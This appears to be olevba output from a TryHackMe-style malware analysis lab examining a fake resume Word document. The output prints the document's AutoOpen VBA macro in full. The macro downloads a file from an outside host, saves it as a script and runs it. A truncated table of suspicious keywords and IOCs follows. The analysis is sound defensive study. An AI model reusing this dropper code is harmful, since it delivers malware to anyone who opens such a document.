 ubuntu@tryhackme:~/Desktop/Artefacts$ olevba Resume_WesleyTaylor.doc
olevba 0.60.1 on Python 3.8.10 - http://decalage.info/python/oletools
===============================================================================
FILE: Resume_WesleyTaylor.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: Resume_WesleyTaylor.doc - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: Resume_WesleyTaylor.doc - OLE stream: 'Macros/VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
spath = "C:\ProgramData\"
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
xHttp.Open "GET", "https://files.boogeymanisback.lol/aa2a9c53cbb80416d3b47d85538d9971/update.png", False
xHttp.Send
With bStrm
    .Type = 1
    .Open
    .write xHttp.responseBody
    .savetofile spath & "\update.js", 2
End With
Set shell_object = CreateObject("WScript.Shell")
shell_object.Exec ("wscript.exe C:\ProgramData\update.js")
End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |AutoOpen            |Runs when the Word document is opened        |
|Suspicious|Open                |May open a file                              |
|Suspicious|write               |May write to a file (if combined with Open)  |
|Suspicious|Adodb.Stream        |May create a text file                       |
|Suspicious|savetofile          |May create a text file                       |
|Suspicious|Shell               |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|WScript.Shell       |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|CreateObject        |May create an OLE object                     |
|Suspicious|Microsoft.XMLHTTP   |May download files from the Internet         |
|Suspicious|Exec                |May run an executable file or a system       |
|          |                    |command using Excel 4 Macros (XLM/XLF)       |
|Suspicious|Hex Strings         |Hex-encoded strings were detected, may be    |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|IOC       |https://files.boogey|URL                                          |
|          |manisback.lol/aa2a9c|                                             |
|          |53cbb80416d3b47d8553|                                             |